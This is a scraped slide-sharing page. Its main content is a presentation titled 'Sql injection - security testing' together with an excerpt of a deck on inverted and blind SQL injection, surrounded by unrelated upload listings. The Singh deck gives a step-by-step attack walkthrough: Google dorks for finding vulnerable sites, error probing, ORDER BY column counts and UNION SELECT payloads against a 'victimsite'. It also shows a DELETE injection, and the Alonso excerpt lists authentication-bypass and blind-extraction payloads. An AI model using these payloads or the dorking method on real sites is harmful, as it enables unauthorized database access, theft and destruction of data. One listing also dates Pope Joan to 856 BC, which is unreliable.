Attackers Vs Programmersrobin_bene The document discusses several common web application vulnerabilities and how attackers exploit them as well as recommendations for programmers to prevent exploits. It covers vulnerabilities like cross-site scripting, SQL injection, improper error handling, HTTP response splitting, and insecure session management. For each issue, it provides examples of vulnerable code, how attackers can take advantage, and techniques programmers can use to secure the code like input validation, output encoding, parameterized queries, and secure session IDs. The goal is to help both attackers and programmers understand each other's perspectives on web application security issues.
Sql injection bypassing hand book blackrose



Sql injection bypassing hand book blackroseNoaman Aziz In this book I am not gonna teach you Basics of SQL injection, I will assume that you already know them, because cmon every one talks about it, you will find tons and tons of posts on forums related to basics of SQL Injection, In this post I will talk about common methods of used by hackers and pentesters for evading IDS, IPS, WAF's such as Modsecurity, dotdefender etc .
ieee



ieeeRadheshyam Dhakad The document discusses developing secure web applications. It proposes using input validation, encryption of sensitive data, preventing SQL injection attacks, and collecting access logs. Input is validated by only allowing a whitelist of known good characters. Sensitive data like passwords are encrypted using an encryption algorithm. SQL injection is prevented by replacing malicious strings with blank spaces. Access logs record client IP addresses and page requests to trace activity and block malicious IPs. The techniques aim to make web applications and data more secure against common attacks like SQL injection, brute force, and denial of service.
How "·$% developers defeat the web vulnerability scanners



How "·$% developers defeat the web vulnerability scannersChema Alonso Share Favorite
Favorited X
Download More...
Favorited! Want to add tags? Have an opinion? Make a quick comment as well. Cancel
Edit your favorites Cancel
Send to your Group / Event Select Group / Event
Add your message Cancel
Post toBlogger WordPress Twitter Facebook Deliciousmore share options .Embed For WordPress.com
Without related presentations
0 commentsPost a comment
Post a comment
..
Embed Video Subscribe to follow-up comments Unsubscribe from followup comments .
Edit your comment Cancel .Notes on slide 1
no notes for slide #1
no notes for slide #1
..Favorites, Groups & Events
more
How "·$% developers defeat the web vulnerability scanners - Presentation Transcript
1.How ?¿$·& developers defeat the most famous web vulnerability scanners …or how to recognize old friends Chema Alonso Informática64 José Parada Microsoft Ibérica
2.Agenda
1.- Introduction
2.- Inverted Queries
3.- Arithmetic Blind SQL Injection
4.- Time-Based Blind SQL Injection using Heavey Queries
5.- Conclusions
3.1.-Introduction
4.SQL Injection is still here among us
5.Web Application Security Consortium: Comparision http://projects.webappsec.org/Web-Application-Security-Statistics 12.186 sites 97.554 bugs
6.Need to Improve Automatic Scanning
Not always a manual scanning is possible
Time
Confidentiality
Money, money, money…
Need to study new ways to recognize old fashion vulnerabilities to improve automatic scanning tools.
7.2.-Inverted Queries
8.
9.Homers, how are they?
Lazy
Bad trainined
Poor Experience in security stuff
Don´t like working
Don´t like computing
Don´t like coding
Don´t like you!
10.Flanders are Left-handed
11.Right
SELECT UID
FROM USERS
WHERE NAME=‘V_NAME’
AND
PASSWORD=‘V_PASSW’;
12.Wrong?
SELECT UID
FROM USERS
WHERE ‘V_NAME’=NAME AND
‘ V_PASSW’=PASSWORD
13.Login Inverted Query
Select uid
From users where ‘v_name’=name and ‘v_pass’=password
http://www.web.com/login.php?v_name=Robert&v_pass=Kubica’ or '1'='1
Select uid
From users where ‘Robert’=name and ‘Kubica’ or ‘1’=‘1’=password
FAIL
14.Login Inverted SQL Injection an example
Select uid
From users where ‘v_name’=name and ‘v_pass’=password
http://www.web.com/login.php?v_name=Robert&v_pass=’=‘’ or ‘1’=‘1’ or ‘Kubica
Select uid
From users where ‘Robert’=name and ’’=‘’ or ‘1’=‘1’ or ‘Kubica’=password
Success
15.Blind Attacks
Attacker injects code but can´t access directly to the data.
However this injection changes the behavior of the web application.
Then the attacker looks for differences between true code injections (1=1) and false code injections (1=2) in the response pages to extract data.
Blind SQL Injection
Biind Xpath Injection
Blind LDAP Injection
16.Blind SQL Injection Attacks
Attacker injects:
“ True where clauses”
“ False where clauses“
Ex:
Program.php?id=1 and 1=1
Program.php?id=1 and 1=2
Program doesn’t return any visible data from database or data in error messages.
The attacker can´t see any data extracted from the database.
17.Blind SQL Injection Attacks
Attacker analyzes the response pages looking for differences between “True-Answer Page” and “False-Answer Page”:
Different hashes
Different html structure
Different patterns (keywords)
Different linear ASCII sums
“ Different behavior”
By example: Response Time
18.Blind SQL Injection Attacks
If any difference exists, then:
Attacker can extract all information from database
How? Using “booleanization”
MySQL:
Program.php?id=1 and 100>(ASCII(Substring(user(),1,1)))
“ True-Answer Page” or “False-Answer Page”?
MSSQL:
Program.php?id=1 and 100>(Select top 1 ASCII(Substring(name,1,1))) from sysusers)
Oracle:
Program.php?id=1 and 100>(Select ASCII(Sub
WEB APPLICATION VULNERABILITIES: DAWN, DETECTION, EXPLOITATION AND DEFENSE



WEB APPLICATION VULNERABILITIES: DAWN, DETECTION, EXPLOITATION AND DEFENSEAjith Kp The document discusses vulnerabilities in web applications. It begins by introducing common vulnerabilities like injection flaws, file inclusion, cross-site scripting, etc. It then provides statistics on the most prevalent vulnerabilities according to security vendors, with cross-site scripting and SQL injection being the top two. The document focuses on injection vulnerabilities like remote code execution (RCE) and SQL injection, explaining how they work, how to detect and exploit them, and defenses against them. RCE allows executing commands on remote machines while SQL injection allows executing SQL queries to leak database information. Both are dangerous and easy to exploit due to careless coding practices.
Types of sql injection attacks



Types of sql injection attacksRespa Peter The document discusses different types of SQL injection attacks, including tautologies, illegal/logically incorrect queries, union queries, piggybacked queries, and stored procedures. Tautologies aim to bypass authentication by making conditional statements always true. Illegal queries gather database information by causing syntax or type errors. Union queries extract data by combining results from multiple tables. Piggybacked queries maliciously execute additional queries by abusing query delimiters. Stored procedures can be used to escalate privileges or execute remote commands if vulnerabilities exist. Examples are provided for each type of attack along with potential solutions.
Sql injection



Sql injectionMehul Boghra SQL injection is a common web application security vulnerability that allows attackers to control an application's database by tricking the application into sending unexpected SQL commands to the database. It works by submitting malicious SQL code as input, which gets executed by the database since the application concatenates user input directly into SQL queries. The key to preventing SQL injection is using prepared statements with bound parameters instead of building SQL queries through string concatenation. This separates the SQL statement from any user-supplied input that could contain malicious code.
Web Security - OWASP - SQL injection & Cross Site Scripting XSS



Web Security - OWASP - SQL injection & Cross Site Scripting XSSIvan Ortega XSS vulnerabilities allow attackers to inject malicious scripts into web pages viewed by other users. There are three main types: stored XSS injects scripts into stored data like forums; reflected XSS uses malicious links; DOM-based XSS modifies the DOM. Successful XSS can steal users' cookies and passwords, hijack sessions, deface websites, and distribute malware. Developers can prevent XSS by escaping untrusted data, using safe templating systems, and implementing a content security policy.
Recently uploaded (20)
Order Lepidoptera: Butterflies and Moths.pptx



Order Lepidoptera: Butterflies and Moths.pptxArshad Shaikh Lepidoptera is an order of insects comprising butterflies and moths. Characterized by scaly wings and a distinct life cycle, Lepidoptera undergo metamorphosis from egg to larva (caterpillar) to pupa (chrysalis or cocoon) and finally to adult. With over 180,000 described species, they exhibit incredible diversity in form, behavior, and habitat, playing vital roles in ecosystems as pollinators, herbivores, and prey. Their striking colors, patterns, and adaptations make them a fascinating group for study and appreciation.
THE FEMALE POPE IN SAINT PETER'S BASILICA



THE FEMALE POPE IN SAINT PETER'S BASILICAClaude LaCombe In this presentation we will show irrefutable evidence that proves the existence of Pope Joan, who became pontiff in 856 BC and died giving birth in the middle of a procession in 858 BC.
Protest - Student Revision Booklet For VCE English



Protest - Student Revision Booklet For VCE Englishjpinnuck The 'Protest Student Revision Booklet' is a comprehensive resource to scaffold students to prepare for writing about this idea framework on a SAC or for the exam. This resource helps students breakdown the big idea of protest, practise writing in different styles, brainstorm ideas in response to different stimuli and develop a bank of creative ideas.
Sri Guru Arjun Dev Ji .



Sri Guru Arjun Dev Ji .Balvir Singh Principal Satbir Singh writes “Kaba and Kitab i.e. Building Harmandir Sahib and Compilation of Granth Sahib gave Sikhs a central place of worship and a Holy book is the single most important reason for Sikhism to flourish as a new religion which gave them a identity which was separate from Hindu’s and Muslim’s.
How to Use Owl Slots in Odoo 17 - Odoo Slides



How to Use Owl Slots in Odoo 17 - Odoo SlidesCeline George In this slide, we will explore Owl Slots, a powerful feature of the Odoo 17 web framework that allows us to create reusable and customizable user interfaces. We will learn how to define slots in parent components, use them in child components, and leverage their capabilities to build dynamic and flexible UIs.
Low Vison introduction from Aligarh Muslim University



Low Vison introduction from Aligarh Muslim UniversityAligarh Muslim University, Aligarh, Uttar Pradesh, India This is for optometry students for education purpose
Odoo 18 Point of Sale PWA - Odoo Slides



Odoo 18 Point of Sale PWA - Odoo SlidesCeline George Progressive Web Apps (PWA) are web applications that deliver an app-like experience using modern web technologies, offering features like offline functionality, installability, and responsiveness across devices.
What are the Features & Functions of Odoo 18 SMS Marketing



What are the Features & Functions of Odoo 18 SMS MarketingCeline George A key approach to promoting a business's events, products, services, and special offers is through SMS marketing. With Odoo 18's SMS Marketing module, users can notify customers about flash sales, discounts, and limited-time offers.
The Ellipsis Manual Analysis And Engineering Of Human Behavior Chase Hughes



The Ellipsis Manual Analysis And Engineering Of Human Behavior Chase Hughespekokmupei The Ellipsis Manual Analysis And Engineering Of Human Behavior Chase Hughes
The Ellipsis Manual Analysis And Engineering Of Human Behavior Chase Hughes
The Ellipsis Manual Analysis And Engineering Of Human Behavior Chase Hughes
New syllabus entomology (Lession plan 121).pdf



New syllabus entomology (Lession plan 121).pdfArshad Shaikh
*Fundamentals of Entomology*
Entomology is the scientific study of insects, including their behavior, ecology, evolution, classification, and management. Insects are the most diverse group of organisms on Earth, with over a million described species. Understanding entomology is crucial for managing insect pests, conserving beneficial insects, and appreciating their role in ecosystems.
*Key Concepts:*
- Insect morphology and anatomy
- Insect physiology and behavior
- Insect ecology and evolution
- Insect classification and identification
- Insect management and conservation
Entomology has numerous applications in agriculture, conservation, public health, and environmental science, making it a vital field of study.
Unit Kali NetHunter is the official Kali Linux penetration testing platform f...



Unit Kali NetHunter is the official Kali Linux penetration testing platform f...ChatanBawankar Kali NetHunter is the official Kali Linux penetration testing platform for Android devices.
the dynastic history of the Gahadwals of Early Medieval Period



the dynastic history of the Gahadwals of Early Medieval PeriodPrachiSontakke5 for students of Sem II BHU
Understanding-the-Weather.pdf/7th class/social/ 2nd chapter/Samyans Academy n...



Understanding-the-Weather.pdf/7th class/social/ 2nd chapter/Samyans Academy n...Sandeep Swamy Weather shapes our world and daily lives. This presentation explores how we measure weather conditions and use predictions to prepare for various weather events. "A change in the weather is sufficient to create the world and oneself anew." - Marcel Proust, French novelist by sandeep swamy
"Dictyoptera: The Order of Cockroaches and Mantises" Or, more specifically: ...



"Dictyoptera: The Order of Cockroaches and Mantises" Or, more specifically: ...Arshad Shaikh Dictyoptera is an order of insects that includes cockroaches and praying mantises. These insects are characterized by their flat, oval-shaped bodies and unique features such as modified forelegs in mantises for predation. They inhabit diverse environments worldwide.
LDMMIA About me 2025 Edition 3 College Volume



LDMMIA About me 2025 Edition 3 College VolumeLDM & Mia eStudios Updated About Me. Used for former college assignments.
Make sure to catch our weekly updates. Updates are done Thursday to Fridays or its a holiday/event weekend.
Thanks again, Readers, Guest Students, and Loyalz/teams.
This profile is older. I started at the beginning of my HQ journey online. It was recommended by AI. AI was very selective but fits my ecourse style. I am media flexible depending on the course platform. More information below.
AI Overview:
“LDMMIA Reiki Yoga refers to a specific program of free online workshops focused on integrating Reiki energy healing techniques with yoga practices. These workshops are led by Leslie M. Moore, also known as LDMMIA, and are designed for all levels, from beginners to those seeking to review their practice. The sessions explore various themes like "Matrix," "Alice in Wonderland," and "Goddess," focusing on self-discovery, inner healing, and shifting personal realities.”
Philosophical Basis of Curriculum Designing



Philosophical Basis of Curriculum DesigningAnkit Choudhary The philosophical basis of curriculum refers to the foundational beliefs and values that shape the goals, content, structure, and methods of education. Major educational philosophies—idealism, realism, pragmatism, and existentialism—guide how knowledge is selected, organized, and delivered to learners. In the digital age, understanding these philosophies helps educators and content creators design curriculum materials that are purposeful, learner-centred, and adaptable for online environments. By aligning educational content with philosophical principles and presenting it through interactive and multimedia formats.
How to create and manage blogs in odoo 18



How to create and manage blogs in odoo 18Celine George A blog serves as a space for sharing articles and information.
In Odoo 18, users can easily create and publish blogs through
the blog menu. This guide offers step-by-step instructions on
setting up and managing a blog on an Odoo 18 website.
"Orthoptera: Grasshoppers, Crickets, and Katydids pptx



"Orthoptera: Grasshoppers, Crickets, and Katydids pptxArshad Shaikh Orthoptera is an order of insects that includes grasshoppers, crickets, and katydids. Characterized by their powerful hind legs, Orthoptera are known for their impressive jumping ability. With diverse species, they inhabit various environments, playing important roles in ecosystems as herbivores and prey. Their sounds, often produced through stridulation, are distinctive features of many species.
Low Vison introduction from Aligarh Muslim University



Low Vison introduction from Aligarh Muslim UniversityAligarh Muslim University, Aligarh, Uttar Pradesh, India
Sql injection - security testing
- 1. SQL Injection By Napendra Singh

- 2. O A SQL injection attack is exactly what the name suggests – it is where a hacker tries to “inject” his harmful/malicious SQL code into someone else’s database, and force that database to run his SQL. This could potentially ruin their database tables, and even extract valuable or private information from their database tables. The idea behind SQL injection is to have the application under attack run SQL that it was never supposed to run.
- 4. What a hacker can do with SQL Injection attack? O Bypassing Logins O Accessing secret data O Modifying contents of website O Shutting down the My SQL server
- 5. How SQL injection attack is carried out In SQL Injection attack; attacker exploits the vulnerability created by the bad coding practice of the developer. Generally, SQL injection is largely observed with PHP and ASP applications. The SQL Injection is primarily generated from the input fields of the form of the website or web application.
- 6. Input fields in the form are meant to accept the user information required for the application. We can never trust the users, some can be legitimate (like you ) while some can have bad intentions (hackers). the hacker can execute queries from the input field of the web application. More severe queries like DELETE DATABASE can also get executed.
- 8. SQL Injection Example Example : - 1 MySQL & php Code :- $name_evil = "'; DELETE FROM customers WHERE 1 or username = '"; // our MySQL query builder really should check for injection $query_evil = "SELECT * FROM customers WHERE username = '$name_evil'"; // the new evil injection query would include a DELETE statement echo "Injection: " . $query_evil;
- 9. Display: If you were run this query, then the injected DELETE statement would completely empty your "customers" table. SELECT * FROM customers WHERE username = ' '; DELETE FROM customers WHERE 1 or username = ' '
- 10. How to do SQL Injection
- 11. Step 1: Finding Vulnerable Website: To find a SQL Injection vulnerable site, you can use Google search by searching for certain keywords. Those keyword often referred as 'Google dork'. Some Examples: inurl:index.php?id= inurl:gallery.php?id= inurl:article.php?id= inurl:pageid= Copy one of the above keyword and paste in the google. Here , we will got lot search result with We have to visit the websites one by one for checking the vulnerability.
- 12. Step 2: Checking the Vulnerability: Now let us check the vulnerability of the target website. To check the vulnerability , add the single quotes(') at the end of the url and hit enter. For e.g.: If the page remains in same page or showing that page not found, then it is not vulnerable. If you got an error message just like this, then it means that the site is vulnerable http://www.victimsite.com/index.php?id=2' You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line 1
- 13. Step 3: Finding Number of columns: Great, we have found that the website is vulnerable to SQLi attack. Our next step is to find the number of columns present in the target database. For that replace the single quotes(') with "order by n" statement. Change the n from 1,2,3,4,,5,6,...n. Until you get the error like "unknown column ". so now x=8 , The number of column is x-1 i.e, 7. http://www.victimsite.com/index.php?id=2 order by 1(noerror) http://www.victimsite.com/index.php?id=2 order by 2(noerror) http://www.victimsite.com/index.php?id=2 order by 3(noerror) http://www.victimsite.com/index.php?id=2 order by 4(noerror) http://www.victimsite.com/index.php?id=2 order by 5(noerror) http://www.victimsite.com/index.php?id=2 order by 6(noerror) http://www.victimsite.com/index.php?id=2 order by 7(noerror) http://www.victimsite.com/index.php?id=2 order by 8(error)
- 14. In case ,if the above method fails to work for you, then try to add the "--" at the end of the statement. For eg: http://www.victimsite.com/index.php?id=2 order by 1--
- 15. Step 4: Find the Vulnerable columns: We have successfully discovered the number of columns present in the target database. Let us find the vulnerable column by trying the query "union select columns_sequence". Change the id value to negative(i mean id=-2). Replace the columns_sequence with the no from 1 to x-1(number of columns) separated with commas(,). For eg: if the number of columns is 7 ,then the query is as follow: If the above method is not working then try this: http://www.victimsite.com/index.php?id=-2 union select 1,2,3,4,5,6,7-- http://www.victimsite.com/index.php?id=-2 and 1=2 union select 1,2,3,4,5,6,7--
- 16. Once you execute the query, it will display the vulnerable column. Bingo, column '3' and '7' are found to be vulnerable. Let us take the first vulnerable column '3' . We can inject our query in this column.
- 17. At this point, you know what columns to direct your SQL queries at and you can begin exploiting the database. You will be relying on union select statements to perform most of the functions from this point forward. The tutorial ends here. You have learned how to select a vulnerable website and detect which columns are responsive to your queries. The only thing left to do is append SQL commands to the URL. Some of the common functions you can perform at this point include getting a list of the databases available, getting the current user, getting the tables, and ultimately, the columns within these tables. The columns are where all of the personal information is stored.
- 18. Want to take deep dive Access these URL :- http://www.explorehacking.com/2011/01/sql-injection-step-by-step-deface.html http://www.breakthesecurity.com/2010/12/hacking-website-using-sql-injection.html
- 19. Source O https://www.udemy.com/blog/sql-injection-tutorial/ O http://www.programmerinterview.com/index.php/database-sql/sql-injection- example/ O http://www.techrecite.com/what-is-sql-injection-attack-explained-with-the- example/ O http://www.breakthesecurity.com/2010/12/hacking-website-using-sql- injection.html O http://www.tizag.com/mysqlTutorial/mysql-php-sql-injection.php
- 20. Thanks You


